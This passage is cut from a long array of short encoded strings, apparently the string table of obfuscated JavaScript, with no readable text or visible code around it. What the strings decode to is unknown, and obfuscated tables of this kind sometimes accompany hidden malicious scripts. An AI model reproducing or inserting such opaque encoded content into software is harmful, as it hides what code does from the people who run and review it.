dOq','WPrrkCo+WOW','W6VcVLRcKSkY','w0WiWOz+','WRuWg8kvWRi','ACowW54yWPC','gr7dQvZdMG','WOVcQfVdSH0','W6tcNmkfo8ol','qxldISolqa','WOhcK3CVuq','W5Xkfmkzla','W4v8d8k8rW','eG9kWPjz','D1ldOhRdIW','orvdWRnu','W4D1h8kHqq','rgyoW7Lr','WPNcLhOcAW','WPlcRfJdSaa','WQtcVSo0hKO','W6GQnmk4WOa','W7ZcM8owmCoD','WQHBeSobWRO','W5tdMmovW4el','WRzIrthdQa','CSogW6yrWRC','gt/dRe/dTG','grldRu7dNq','nCo9W40bgq','lSouWR4phW','W6JcGwNcNmkF','W7hdO8oKW68D','WOz9jSoDWRO','psldJmoFW7i','W6e6ASo2tG','WPzKpmoyWQm','W5bZWRhdQmk1','WRPqeZhdQa','WOv+ot7dMq','WO3cQfZdQWC','W4ZdKGrSW48','W7FdOCkCW6zR','Dmk9WOpcTNK','v8kXWROawa','DCkdWPSrFW','WRNdS1ztDG','WRxdOrysaG','swtdQeldSa','W77cH8omlmoC','yCkAWQNcSKu','fHzoWPXq','W4eycmkCWRW','yCoJpX9F','WOpcOMy3Dq','W6FcHaZdPu4','WQBdSJCada','hJ5MW4ddOG','W6fkB8otW4O','W6pcNSkanmoc','W5qEvthdJa','FYbxvmkb','wSkMWPxdRqG','B8owfcPx','wX1OW6ml','W5awWQFdHCkw','t8k0WQacsa','maxdISojW40','qwWaW4jq','W4JcO8kMnSk3','WPVcNdDnmq','W6BdV8kpW7vX','WPJcJxq9Eq','WO98fXFdUq','WPJcPN7dUra','WRtcUmoQh1a','W7RcJmoXk8oE','W6RcJCkykCob','W70mqSowsW','WQCaWOGrEW','pI3dR8oPW48','W7vPrSkCxG','W5tcQalcRmo/','eSoQW64SgW','W5ntDCoOW6y','FuxdOuldNa','gWRdKvldRW','xuSZW4Xo','W77dPKxcTrW','gCo4W70xha','yeCyW41D','W5/cVmkcgCoZ','eqOpASkK','W7xdU8kUW79z','W4nMhSkUuW','WRBdUSoXW60/','nSoFW4eCba','W6hcHmkXbmk/','W44EWQJdHei','WPNcSLFdPb8','W6JdPmktW6HK','fb7dMvxdMq','WOhcLmoKmCoJ','W6bNw8kmqW','W49eW5ZcGSoN','Ce48W4zG','AmkrWRqGra','WOVdMLjYzq','WQlcTfVdSHK','bCoHW7uuda','W4Lcymoeva','W7JcULBcM8k/','W6dcOwxcKSk9','WOZdTxH2zW','vKpdVwNdIG','W5TNemkJvq','WRVcV0ldRHa','W77dOmkkW757','wrPXW70q','WQ3dIvmVtG','WQpdKNhdQtW','WQldHCoXcSo3','W4FcKXVdTKK','W6LDWQddN8oD','WRzvmr7dHa','W6OmWPFdJWq','aq1vWPrA','W6TOW63cG8oh','W5vdDmoSW6S','fbj7o8oK','WQmvWReXda','W5ZdNWHXW6C','W67cV2GnvW','W70brSoPxa','WPldL23cUJm','yCoyW6qBWQ4','W4ZcMc9WdW','BhS9W6GNW480jMT+W4VdJG','WRfdmSoDWOG','W6dcJ8kmpCoM','h8k+W7VdQq51hvTJW4VdKCon','lZpdLNNdJa','W6HYW77cVSoy','aCooW70tbq','k8kUWPaelq','W6pcImkpk8oe','EX9RzCki','zfxdQwhdTW','xSkSWQiqsa','cXRdJ0ZdHq','WQRcSNaHBW','W59QdmkMra','rxClW6Lv','dHX9lSoW','WR93iZpdKq','aCo/W7mEhG','WQldSY0mfW','W5XSdSkSwG','W7JcJmkQh8oK','W4dcJa1KFG','iCk7WPeCiq','WQtdUcydbG','W53dR35Bya','W51cWQtdO8kM','WOpcR8kibSor','WQddMYKcbG','CCkHWQKmvG','EK3dSx/dLa','WOrLoYpdHa','WO3cPhCODa','CmoJWQRcKxm','fCo4W7Wfaq','xmkgWR4oxq','WRjllSooWRS','DgetW50V','dsngWRmS','WQhdIMb2va','WOuHWO4IiG','W6lcSeBcI8k5','W6lcNr3dMMC','W7Hhw8keyq','D8o4pXrk','WRxdIxbjva','WOhcLNSTEG','W54sumofvq','W77cGZFcJCoD','WPdcGmoRgeK','WOhdJN3cKHG','ESkcWR0xAq','WR/dNwvsuG','eCoOW6CugW','amkZWQKJga','W7tcHbpdHNm','W7VdMHXvra','ytCAlCow','W6vHvmknqW','WQFdM29wvW','zmkKW6pcO2q','WQzzfZ7dRG','W6hdGmk0o8kE','dCo6W6Cpha','W5RcK8oNhSox','W7tcNSkdomou','W7TqW4hcM8oR','W6H8kSoiW4W','W7nRWOBdGSkK','WQVcKgtdSca','WQHYAsldJW','nbRdKCoqW4e','imkNW4avEq','W5exWO/dHYK','WR53h8klua','W4ZdJ8o/W5Gb','W7JdJMnWCW','ymk/WORcThe','WQpcO8o3W4qD','WQmEWQW3bW','WRXspCkjW4y','W5KkfSkBWQK','CeFdO8oYEa','WO7dH8ojeCoW','WPPybSoXW4m','eqhdGftdPq','W4RdJSk3WOL1','h8kFWQ0Ybq','zrXPESkb','W6RdPSksW6HJ','D8kJWOtcP2G','W4HtD8o7W6y','r8k8WRWQiG','BGDIzmkb','WQZdPcSzeq','cdPQWRfd','AX9QzCkq','WRVdPIKrlG','caDPWOzn','FXHMB8kh','WPbzbCoLW54','W4XaBmo/W74','WPJcMCoDeCossee','W510WQJdU8k/','zqTQDCki','lCkzWRakbW','m8kjWR4hha','gWxdP8oMW7W','ssfat8kk','W6BdRCkaW6b+','WOpdNg3cItG','xmkwWRqrBq','W7G8cCkzWO8','W5tcNdKQiW','WRhdKgtcNGa','WRNdQwJcTdm','or5xiSo0','W4fsDmo5W4u','WOBcS17dQaO','W4NdSNvDAG','WOrLmCowW7S','W7NcHb3dLwi','WP4hWQSImG','j8oEW6uOoW','EbXdz8kg','W50jsSouvG','DCkFWQicnW','DmohW6ybWQu','W4jwF8oOW78','W6VdRmkvW7j7','WPzdccpdIa','W4BdGbj+W58','pGtdHSoeW5O','jZPMW5ddRG','W4VcQ8k6j8kU','W7RcKmkUWOLw','WOpcPxuVBq','WOxcKvxdSXW','F3CtW75d','bqBdL17dPG','WQLHh8k/WP8','W59iW6lcUCo3','W68Aj8k8WQ4','W6aBt8ofxa','Cf7dPmo3DW','W6fbv8kxuG','WQpdL2FcLsq','W58qWOhdKZ0','hqtdG8ooW5i','W7PNhCkUqa','WRVdSfTAFq','WQZdP8oRfCoq','W4ddOmkOoCol','WR5Lm8odW7q','smoAWPhcMeS','W71wcSkQWOW','W5bcFmkKDG','W6bSqSoXW5K','Ed16W7i3','atRdM8o9W5i','WQ3dLM1EFq','WP3cSqddUNq','W4pdMKbQva','W4XfWOdcLSoh','WQZcQ8owACon','WPRcVLRdRXu','DLZdTgFdJq','pH3dMSotW44','cSoTW6Whaq','WR3dNM1ssa','EmokW78FWRO','W7ZcHHtcJCo2','W6VcUItdJSo2','uMGAW7LE','WP1ICSkPAq','W6RcNrdcTmoY','CmoFW44XWRG','W7XRxmkvvq','W6VdLhzkCW','qM4iW6Lm','W6dcI8kfhSkC','W73cISkqm8kj','WRzsW43cVSoE','W6dcLdhdTwG','lsFdTK3dOG','WPvZjCoFWRm','WOj+i8opW6C','W7/cHtZcQCo6','W53dMSoGW50w','WPBcNmoFgfK','EIZdP33dIq','fCoHW44egW','W7f5vSkitW','hCkGWRJcQLe','s8okhZvT','W67cQComk8oF','W4tdIq93W5G','WPxdLu/dTGG','WP1TnZRdLW','md7dN8oDW4m','W6xcRKxcI8k8','WOtcRfebvG','WQbhg8oJWQu','WR1dAH3dHG','W5tdJqb5W58','s8k0WQ8vsG','W6hcK8oblmoe','W5umWPxcPYO','cSoSW6ulbq','W6m2ymoBCa','WPT8iSoyWRy','W5BdM8oQW5Gg','W5fmzmk0AG','sSogW6CeWQO','W5Cbb8kdWQa','WPnwb8oEWOa','W6SkWP3dQIu','W7VdMSoQW4qE','W7tcHrjsfq','ESkQWO/cVxC','W4anEmkcAG','W7/cIrtdNhu','W4rSEmoiW5W','WQTpy8oNW7W','WQz5smopW4W','gCo3W6ejaq','FCo1jdbo','WPRdM2r/EW','qCojWOZcUxa','W58dWOJdJca','W7dcHZGCeq','WQVdMYOvfG','W4ZcPYhcR8oP','W6lcUH/dG3C','WOFdHgxcMrq','W7VdRufRsG','qSkjWRGOwq','WO9zdCofWP0','WRTZyIldKa','WRxcRCoimLy','W4xdUxbgzq','W7GiqCouBG','W4lcLCkRgSoJ','W59mDmoiW6W','wgWwW7Hx','W4xcLvXXDq','W4hdLWbGW4y','W6NdOmkLW6bu','b1xdPNtdMG','F8k2WPJdJgq','WQBcSKpdRHe','tdXpxSk9','ACoJW7ddSLa','W67cGXJcP8oW','W6C1DCo2qq','xHGnW4qn','W5LSsmkFsW','WQNdVHCskq','W6RdH8oaW4qG','WRpdUHXgsq','W6NcHrJdN3m','W49eW7NcRCo2','osTOW7b0','W4KbnCo4WQ0','WOraeCoUW4y','W4tdVXnZW7K','WQTJq8o0WPq','rMuyW71f','mr5fWRj9','wCkoWPJcKhu','nGTypCoD','WPtcImoNc3q','W5/dLCoGW4qM','W7VdHCoFW5GH','W7BcHSktgCoy','sGTOW6aA','WQ8BWQ88hq','aXFdQvldHq','W7fRlSorta','uxiyW6Pv','oYvLW5tdOa','WQ/cOmoOeLu','W5ddLmoKW4qf','wcHQFSkN','WObstaZdQG','WPtdGqS/mq','B8kPWORcUuO','WPfxaCoOW5C','WQpdLGiyAW','W57dOSocW444','E07dPhFdLq','W5L4f8kcyW','WQtdHY8dnG','WOyppL7dMW','W4pcP8k2k8k6','WO/dHmoiemoU','WQpdMd4ufa','W4fWWR3dV8k/','whmlW79o','amoSW6Khca','zCoAWOdcJwW','W7dcVeBcOmkY','W4GmWOxdIJW','W7r5sCkvua','cCoVW6WefW','WQpdM8o6W41I','WQemWQeXaW','aqjJWRLz','rConWRuFla','W5NcQCkJnCkQ','WQPzkSooWQG','BmozWPpcIgO','WRFcVSoxjmo9','WOTye8o3W50','WPrph8oxWPm','nYfNWOzc','EYngW7aj','W4uwWQxdScq','WP1rxCopWRq','pXxdJ8oeW5u','W79lpSkRDG','pXpdP8oMW7W','WR3dH1JdPJK','WONcPeddPr0','WOzTlXZdQG','W43cJ2q/nW','WQKIWRG0pq','zCoAW58cW5K','WPhdJ2tcLWy','W4hcQ8kNfmoM','tmoBWOpcKha','W7RcIH7cMSkd','W5/dO8kqW6Lw','fI10WQ05','WQBdHhinWR8','W7XknCknDG','W5BcVIe','CSooornk','W7mptmojua','WPHvamo/W58','W5/dS8kqW6fw','W5OjWOddKsC','W6lcRSock8oz','mJXIW4FdVW','W6/cRc8FnG','WPNcK3/cJru','nbHSWPTf','W5NcJbmDbq','WPdcGmoacxy','W6hcKadcO8oH','WP/dTSoWrSkGWOCjW5xcT8oNmCkC','W5vfW73cVmo6','naddGCoiW5K','W7pdPX7cG8ox','WRaPWQJdPq4','W6ZcJGnqga','WQRdVIa8eW','cSo3W6aFbG','WPlcR2yKAG','W4BdKG9LW4G','rw4wW61h','WQVdVs4bba','WOn2gCoMWRi','W6LXxmkcxq','WQldUt41lW','s3ldM8o6za','qW1TW6Op','WQtcO8o8aK8','WQeeWR8+eq','W51LwSkHxq','W7dcQv7cOmk6','WOJdLb8snq','W4rOW4VdVmoD','dSorW5iohW','WOrwgmo9W4y','WP1qfCoJW58','BmkQWOhcRwu','WRRcMK92BG','WRldIwmVyq','wrXPW7et','BCocoWTv','ntLrkCoi','WP7dTefUDq','D0VdQmo/AG','W5v5h8kNrW','daddTxJdLa','WRX8FSogW6m','W4/dS2fwBW','WQarWRe7ba','zmoeWQhcL34','W5/dQmkEW5ae','WOBcNwFcMh0','W55xW6hcSmoL','W7GlxmogsW','W4qDBCoStW','FmobWOBcIhO','fqTxWPDB','WQRdShLWxq','DCobWQxcKeu','qbTZAmkh','W5baC8oOW6e','nxDiWPzw','WRPNBctdHa','WQpdIwbZDG','hJXLW4BdOW','fX1qW6xdMW','W7xcOmoQfSoe','FeuCW7PY','s8owiaj/','W5RcLt5Baa','arRdOSoxW54','W79Hs8kevW','W7RdNaT6W6G','W4dcHCkLW71X','WQ7dTYStpa','W71SxmkpxG','WP9NmsNdIq','WRBdQ8oKW6eR','W7RdRCkEW65+','f8omfGbU','WQRcTwC2AG','orNdN8odW48','WOFdG1JcRqC','W55Gd8kHwa','WQFcKsNdU30','WQRcUmoGb0W','mc1/W4ddRq','WOVdNxbZrW','WOpcGSkgj8oX','qhv0WOK4','s8o+WR7cLuW','W4dcQSk3xmkR','qqz1W6Kk','WRXAeHxdPa','W7mxaSk5WPa','WOpdJNJcLru','WP7dSbiCda','nc1yWPDd','jdzHW43dRq','W6VdMsTDW6e','WRDro8oIWQS','W7esvSoIsa','W7FcHWvohG','qCkmWPZdMum','W6HvrSoiW5W','W6/dQa9DW4u','WQpdSWODpa','W5NcMIZdVfa','WP9PkmodWOa','WR/dNfWefG','W47cHIBcUCo5','W5mAfSkyWQO','W6/dLCoFjmoi','W708sCoxrW','W5BcPCkLo8kR','hmkIW6qxra','WPJdGM/cJqa','W63cTu7cGSkH','FHfLC8kt','WRhdSZCmca','W4ldTxTlzq','W77cMSkojSoF','zCkTWOZcVw4','W60RCCo2vq','sW1LW7yu','CvhdP3ZdKq','W5BdLbfMW4i','W4HIWRldVmkY','WQnrbcBdRW','W6/cTfNcOmkJ','W7hcLZZdJLa','qSkkWOxcSgm','ESk9WOxcSw4','W4PVdCktW60','W4WveCk1WPu','WOigWRmOfa','gZJdK8ouW7O','W71hgCoeWPq','W4tdOx5vDW','W73cNWddIMK','xmozsxrd','W4WmWQFdNsq','jtRdGmogW5y','ntD2W4NdVG','xhiBW61q','W53cLSojfCo3','W6FcR0ZcH8kZ','irtdJ3ldNa','qhddJmostW','EmoRjbnC','xNipumkO','W7Ojr8oAqa','e8kvW5eTDa','xmkTWQGftq','eavaWPHD','W7ZcJHbvgW','gGrlWRn2','zqHNzCkE','WOVcVMa4EG','W6xcLSkEomoh','WODYidRdJW','WOtcIfFdQrK','W5VcHCoKnCoH','WQqErXZdNG','WOZcR3aVyW','W67cIWalmq','lcL3W4ldOa','WRzKhthcPW','W7lcKqxcPSo6','W4BdPIKqlq','WOS3WPyafW','lmkuWQSWaW','W6BcJHzygW','WPrybsBdLW','eSoPW6etfG','W59bFmoCW5O','vmkSWR0wrW','W7nXWOFdGCk4','qSkWWQqlwG','osbFW5xdVW','W5TOomklBW','W77cVX3dMMC','ACoTpHHk','W45YWRRdQmk3','WRBdVYqFcG','wSkHW69RwW','xXKAESkD','jIv4W4JdPG','CCo/jHrr','WQNdRuf1Fq','W6q9zmovva','W6pcHH5DaG','W59aWRJdNmkl','rrzRW7ad','W5JcMWSrbq','W5mRWQdcSIK','W4BdSNLkCa','W7FcJmkno8ov','WOzgqXVdNq','W4RcVmkHh8k7','W5ddM8oNW4Sk','WOnWomoeWRi','vmobWQxcMM4','D8ozidnz','WQ4yWRe7hG','W7DRumkjuG','WQ/cR17dQGu','FmoFWP/cJgu','vCkJWQ8ptq','W6JcU8k3Bmo8','CSkrWQidza','BCoQW6KecW','eSo3W4mqkG','WOX2DSo1sW','W6tcGafoaW','drriWPvB','W540vmoVuG','W4XxWOtdR8k/','WOjdhCoSW5e','W6VdUCo9W5ST','WQTGDCkjyW','W5NcJ8k/h8oq','obldISonW4i','W5jkW6VcSSoH','W5pcGaJcTmoG','WRJdLNPpsa','W7FdUrPBW4m','bXNdGvNdJa','WQtdHSoSnmoV','W6xcNZD4pq','W6vCkmkGDW','r8kzWRaxbW','wvBdHgddKa','xmoDmXnO','WPj6jCouWRO','WOJcPfGRBa','crXmWPjn','WRa3WO5laq','CeVdR8o9zG','WOxdLxPexG','WOnhjCkCWRG','WRnIbmoTWO0','W6lcKHv0ia','id7dGmoxW4O','W67cJhVcPLG','WRG8WPukbW','W4b+WRBdUmkH','WQpcI0rawa','WQlcQ0NcTXe','WPtcLwyDuG','i8kGWPSsiG','WOX2B8oxzW','DCoif3r4','W6BcRetdIGO','WPtcI1SMvq','BuFdQMFdLW','mI17WR9K','hmk3WP0mmW','W4/dMaPWW4u','DfBdMNtdGq','W4/dH8o8W40h','DWzkW6Sk','WQetWQmeEW','W7ukcCk/WPe','W7RcTeJcICkL','W4CgWPZdMd0','W57dMWXLW4C','WOPvb8k/WPO','amkuWOSvdq','WQldGXLtCa','WQ13BcddNa','W7tcQJ3dJSoU','W4ZdLmo2W5Oi','W7BdPZhcO8oR','WQVcPSoVb1S','W5FcVr3cLSor','W4P6tmo/W54','WRKhWPCXna','W5BcOCkFoCkY','WQKrWOZcG8kT','W7VcLXhdN3m','W5NdUxzvya','WQnYBt7dMq','W4fpW6/cPmo+','nSovW6mrdq','W6fOW4hcUSoX','W7VcV3ZcPCoB','W5z8WQxdUCk7','W7xdVCkRW6TE','z1ZdSCoZFG','W45gCSo3W6W','W4jhCSoYW4u','WQ3cIdZdGIy','WOhcJSoMf8oz','gWHpWOXf','WRFcQey3EG','W7RcI8kdoCoI','WOpcOmkMaCoq','W7zIqCkhxG','W5tcOrXFAW','WQ/dTZurcq','WOben8o0W7m','mcjJW6VdOG','W5FcVSk2pSkx','W59wFmkOuG','W7fAgSkIoq','ohRdUmoQW48','W4xcMSoxi8ot','W51zkSkdkG','W4jHeCk8uq','W6tcGIldUwO','AmopW6aaWRO','ASoFW7meWQC','WPRdGMVcNbm','DNpdLwJcTW','k8kXWOGedW','WOv4hdZdLa','W5ZcR2BcPSkC','WOpdJ3NcLWe','W5ZcQIhcQCkF','WPhdLSoxcmoR','CmkGWOVcP2K','AKZdRCo6yW','CSoNmW9X','WQhcKNBdHIS','W5z/WRpdVCkI','WP9tcCoSW5O','DNhdVCoVFq','mCk4WOGkpq','W6b/WPxcHCkJ','WQRdIhTorG','W5pcRrSXbW','WQddPtaZhW','osD9W5ldPG','WOldICoieSoR','u8kSWQChqa','W4PJn8kLyq','BCoInrbz','BwpdG2JdKW','WOS+WPOcfG','W79cymoewa','W55If8kRwG','yIn7W411','EXVdI1tcUW','WRNdS2jBqG','W4iOs8oNzq','WPdcNvGRaa','W6JcJSoqvCor','WRXTirZdSa','erBdSuVdSa','W7ujtSoxqa','WQBdKMrExW','cZRdJLddNq','W5NcV8kTkmk2','W6OdWQtdO8kP','W5rxW6dcSCoG','WQHypmk/W6C','W57cR8kWm8kx','WQpcLvSEtW','WO3dHSoyhSoI','ar/dLvFdJW','W7hdU8ovW7Ou','W5RdLHTWW50','baFdOSogW4i','W5/dGXL+W4e','nN7dJxhdNW','W6FcOSkRxCoZ','ybn4A8kl','W5KEWQFdGsS','zKRdOSo1Aa','WQXNAYpdNq','WPW/m8ogW7S','W4VcIX00bW','W7WqsCoeqq','WP5NjIddKa','o8kzWPekbG','Bmk4WOhcVxO','nqJdSfxdGa','WOtcMwtcPCkN','B8oPeXD8','zHTMz8kJ','W4VcN2RcMmk+','W73cG8kKpCkl','WPhdKM7cJb4','WP/cPCoOo0W','gc9ndmoU','WO/cR0enCW','W71Yb8oOW7K','WPvEhCoHW4e','WOFcSvxdPXe','y8o2pXLt','W7neDCoNW6C','W4KYWOVdGZ4','D8kKWQSaxa','WPtcJ8oavCof','W57cU8kFnCk1','CSklWPzZE208bIFcKYtcJq','WRxdSCoopSou','W7xcMWhdHxe','W4JcISodjse','W4VcUJVcLmob','aWxdQSoTW5e','DCoLaaPw','kmkYWO4wjG','pCkZWPOriq','W7FcUH3dHgi','W54dhLZcVSouWRuCWOddICkqWPW','oJPMW5pdTG','W6/cQ13cJmkY','W6VcNCoBkSkQ','WO3cPuVdSqy','W6dcImkFpmo4','WPXzi8oeW54','WQWbWO1Ena','W4ldKdfKW4a','W4FdMbPEW4G','oI12W5BdQa','W4hdUMzpFG','WPSBWR8eia','ESkQWPJcUhm','ybbJF8kd','eXqAc8oZ','WR3dNhzBua','WO7cVx4jxG','WR90pSoaW6i','WPbGbCosW5S','W7FcNSkbkCou','W5vmWRFdMCkw','s3ldM8okrq','WP7dGg3dOX4','W5DRWRJdRmk8','W4HGhCkHrW','WQFcVSo/gKG','W7xcHGtcQ8oH','WQVcGmoAixq','WP9fbCovWPm','WOuMWO4dgq','W6hcQ1ZcM8kH','W5frW7VcPmo3','W7RcMXbpgq','W5uSyCoEW4m','W7q3AmoauW','sgtdT1RdUa','jG1ZW5xdUq','WQDzaCoqWRW','WR3cMhFdJsC','W5BcMayFeW','W43cMJhcMSok','W67cKMdcM8kI','W7xcH8otnSoB','W6ZcGCkqkCoa','W5BcUmk9iSkR','FmkSWP7cUgW','W6pcV1BcH8kN','paBcSmkPW4W','WRZcVSo0cLq','W4q5gmo7W6y','WRBcPSoEafu','WPzHoIhdNG','W6hcVvRcKSk1','W6/cV0FcKSk/','W7ZcNseSFG','WQBdVYypfW','emo5WOOOkG','W5fdDCo8W6a','W4NdJ8o3W5iv','WQlcV1NdQre','W6Xnqmo0W6C','hJLMW4/dVG','DSolWPVcIgy','W5BcNamDfq','oCk7WOSubW','tcvouSk7','rM44W4nN','W7ZcGbtdPxm','WRvDuXVdRq','WQtdTdm/mq','W5/cMtfhpG','WOFcPLtdTH4','W4Gub8krWR8','W7bRqCkwxa','W6JcRulcG8k3','WPdcRLRdTGK','W4zvEmkrAa','W6XJW5FcHmkC','W70RWP3dJIO','dqBdJexdGW','WOtdKSohhCoT','W5nCd8kgAW','WQ4ZWQK3gq','yL7dGmoirW','WQb/tspdHG','WODEmXRdMq','sLZdPmo8qa','WRVcQ8oqACoY','W5ZcRSoCgSoK','WOJdNmovcSoM','W5Dkzmo3W7y','W6ddOaHIW5u','cWPpWRrp','hb9SWO14','yuyHW5W7','ESoUmq1c','W7RcK8oDoCoA','W7RcHdJcQmoO','gqLmWO5n','W60BqSonuG','W45UyCoNW70','W4XRW4VcVCob','gaxdJKxdHq','W4pcNtKTea','W6VcKH3dL3m','W4f0rqBcPW','W4FcPJZdN3a','W5/cJHvfha','W50Svmk4kG','WPdcS1BdRqa','W7lcRepcJmkX','BCorW7GAWRO','W5BcUNVdN30','k8kJWOOmoG','W7lcGWdcQSoT','CbX7ACkh','W6/cGbRcQmoX','W5LOr8kErW','W4DgySkY','cCoYW7aoaG','W4FdLM7cV8ol','E0ldM3VcTW','W5ZdNSkcW65r','W4XRWP/dNSkb','rWTMW7iE','dt9qW67dPW','W6TjqmkEqa','W6dcMCotfCoS','tYbhW6SD','W7/dUSkJW6vw','W5alWOtdGt8','WPRdLNVcJr8','WOVdLaKXmq','WQ7dNhvyuW','W67dR8kiW714','iY1pW5eX','WPNdSfLsvq','WRT+iSo9W5i','mCk5WOutoG','W5fWWQRdUCk+','W7TQq8oqW4W','WQhcR8oHguO','BgSQWOz3','W5LQWQJdQJK','qajGW74s','W5LbW7tcUCoL','W4BcQKZcJCk3','W4TgW4RcJCo+','WPdcOSofa1e','gCoRW70wfG','WOZcQxCnCq','W6i3a8kpWOa','WQjNAd/dIG','CCoyWOhcKMS','BHbIESkM','pGaBW4RdGq','ja5sW4hdIG','W6qpx8oata','W7ZcHrPzeW','WPzfdmouWOy','W4jWW53cSCoM','WOfYrYxdMq','W4Sbg8kbWQC','W4BcRmk5nmk/','WOzAaGBdTq','W4pdUgnsDq','WQ1qW5tcG8o4j8kG','haTMmSo6','Fav7CSkl','W53dMXTIW5W','W57cTMdcRSkv','W6pdOCkcW69z','WQJcSCo+h0G','WOvAamo/W4a','w1ldQuVdMG','W6tcRtf9mq','C8o/jq1o','zCopWO3cMNy','W4JdIGPgW4i','W6NcQL/cQ8kK','vmo1oJ9C','imk+WOujra','W5Sit8otrG','W7xcImkooSoF','WPrHjYldMq','WOXSptFdKa','xHLRW60E','zqvlA8ke','WORdG31YDq','W4xcKqaWmq','lqvLW4pdVq','WRXyhbZdLG','WOScWQ0LhG','WQFcVvddRJq','hXbWmSoW','fSoJW6ytda','W5ibb8kBWQq','WR96BYpdGa','sCoQWQ7cNuS','W4FcNrVdIGO','W60brSoixa','W5qHWR7cPYC','tCkLW716WOe','WPXeamoIW5e','W7/cNrddHMa','W5dcU3VdReS','ECkAWRVcNKW','eHBdGvpdHa','nHvOWQOS','CCkNWPxcTMy','WODgdSoCWOS','iWXcW64t','C8o2bGH+','WPpcH8oilxW','W5ewf8kqWRm','FaH2D8kz','W6dcGavwbW','WQNdGmkwhSkl','W6/cU8oYk8k8','W7BcJSoMfmk4','W4xcMrOycW','cHPHcCoB','CmoxWPlcJNG','q3OsW6DC','W6Cjq8ovqa','W7tdQmoEW684','W4dcRSookSk4','DmokW6SBWQ8','W5FdH8oQW4eu','W5z/WOxcPWe','cmoPW7mabW','W5pcVCkwb8kP','xGX5W7uD','ha5WoCoL','nufYW4RdUG','WR3dQsmzaW','FCkfWOxcUxO','ebTdWPvc','W5JdJMyLcq','WOFdNWtcKXW','WOJdGSoqa8oR','oqpdNSodW4i','WO3cRMGKyW','W47cUSoucmo3','WQ1LyYVdKa','W41gW7BcUmo0','W5uvWP7dNsK','mWZdPmoqW6S','tmktWOClxa','W73cKtldIKe','z8kdWQ/cRwG','WPz7nYddJW','WOpdO8kuW4rz','uCkbWQJcSLK','W7RcM8kco8of','W4RcPSk9mmkW','WPldHMhcJr8','WO3cVNq6yq','WOldM8oheSo0','WPVdMmoAd8o/','W5pdPZhcJ8ov','W6T3WPZdISk6','C17dUCo/zq','F8oCWPlcIfu','WPHyb8oIW5S','WOVdOGS3aG','W6lcMSkgkSo4','WONcUCobCZq','W4bqW73cVSoX','e8oQW6WJcW','g8ktWReH','W7RdVHZdMxi','CSkGWRJcN0S','FSo2jHby','W6JcRK7cI8k/','Aq94ASkf','W5jGd8kGtq','WQf4WPOfBG','W5FcIZJcICkw','W7/cJmoul8oz','stNdU3ZdLa','WPS/e8oeW7C','v2K0W7L9','frxdUmoZW64','WRpdVuZcNcO','W50ox8ohxG','W6pcGXTcaa','AbaJW7DR','zLZdP8ojxG','WQJcQSoUdvC','W59kW63cO8o3','uNCdW6De','rsrJz8kf','W5qkoSkmWRi','W5zaW7/cSCoL','C8ouWP/cKKK','W4pcMCkZsmoB','WPLYjdxdLW','W5RdRmocW70I','zSoyW7aHWQm','W53dI8oLW5OE','zepdVwVdNW','W5NdS3nxCG','WQtdJw3cNYq','WRldN8oOlSol','xgrIW6jc','W7NcQelcNCkK','WOfzdCoaWOW','fazKWRjs','W7/cMSoIeCoo','W5BcGvvJCtHbl0zOt8oH','aCoQW6iffq','WQJdPSo3aSoj','WQ/cMtZdGdW','mJzgW5ZcGq','uSkqWRKByG','l8osW6Guoq','W6tcHCkhW7jE','zmomW6qtWRq','WOfKfr/dSq','WQRdNIuyka','WOpdKg7cGb4','W6j6vmkWxa','WOj1k8ouWQq','pYPvWPfD','WPFdNwpcUt4','WP54mmoiWRe','WQRcRmoReKi','WROmWQmQdW','WOBdRu52qq','eH/dOhddNa','A8kqWP0Tzq','W7lcGHJdGe4','WRldSIqufG','dGrcWPTv','WOdcRfFdRXS','tNldNuhdRW','WQFdGxzBrq','nCo4W6OujG','WPfOi8ohWQC','AmkaWR0eiG','W4RdJSkgWOLq','xNiBW7XB','FWbOEmkA','W79TCmkZvq','W5lcUHpcLCom','W5NcJ8oSmCoD','WONdISoje8o3','d8oZW7qqdq','jtCBW6FdJG','W77cJJZcPmo7','W6dcKH3dHNm','WOFdPSo3hCo2','WO/cTLuyCa','W7BcKXJdNMG','WOpdPCojh8oX','W44pbSkx','WQj2CcBdPa','WQucWRCIba','nZxdSgVdSa','WPrUp8ozWOG','acHHW4ldGG','psTZW47dVq','EComW7arWRm','Dmooet91','ACoRW4GwWQu','C8o7xbnO','oSkJWOymmG','W7RdMmkYW7uD','E8oJha9C','WPfycCoKW4u','W6BcT8knf8og','FHrxW5i/','DdXNpmoj','W5FcQSkTgmk8','WR7cUv/cJt0','FXfVDSkn','WQjMudddOa','wmkOWQOowW','W7pcKbvDhG','vIZdPqddMW','WPBdK3NcIXm','WQxdUJaueq','W5yqeCkfWOy','W6FcT2xcJmk9','W4JcUCkVoCkZ','W6lcGmoFmmop','Bmo7WRJcHgK','WO7dNLb5xW','smoeWPJcK2W','W6HkWOtdO8kB','W7JcLSkleCo2','WRpdQqSsja','W6FcQvFcImkN','W6FcTCoSiSo6','AvJdQgJdMW','WQSeWQSKbq','W5LlW4hcTSo0','rbTPW7uk','W6VcIbFdM2G','odD2W4BdQW','W73cH8kapSoD','WRpdVYisaW','W6FcRsakfq','l8k9WO4tiG','WOtdGxZcSHq','sSkRWQGywa','z1FdUCo0Ea','WOPbfConWOa','W7eiq8o2ua','WPzchCoUW5C','sCoYW4y1WOu','kSoSW6ucaW','p8kJWO8hmG','W7NcUYzcja','iCkRWRufmG','gGbhWOXt','WOKuWPWvaq','W5BdMXn9W4q','W74ru8ozsq','W6KejmkdWO0','W6lcMb9ueG','eJNcRvBdTG','WRidWRaGaG','WONdH2lcNXe','W7dcNH5vbG','W5hdQujgrG','W7xcGCoalSoA','fCo8W60lga','WQCtWRq/dq','W7JdMmkXW7rK','mW3dM8odW4S','y8kRWOhcPwm','W5OrWQtdHaG','WOBdISoyhCoG','W4ZcL8k8p8kP','W7rrWOtdKSk7','W53cO8k8kmk7','fXBdMLBdLG','jqBdH8olW5u','W6RdTsbCW7G','W6JcK8ohkCoy','Bmk2WQdcVhi','W47dM8o1W4uM','WRLZgJBdIG','W4xcUtNdIeG','car6jSoY','W7ZcI8kpnmoe','WQNdSCoSbmoi','W47dMSoXW4CA','DCkaWQarsa','WOVcUvFdTam','WR4BWRG0gq','WQJdVJ8baW','W7/cLCoqmSoF','W6qFAmolxq','W7ZcMXpcG8ox','CutdThtdLq','WP10CSkfva','WPrdfmocWO4','W5ldUmo3W6Wk','W54yu8kxkG','WOP/cCooW4m','oYL7W5ZdVa','fXBdGv3dKG','W4jJW6dcNmo2','WRpdScqJba','lMKuWOz3','W7JcNmkbj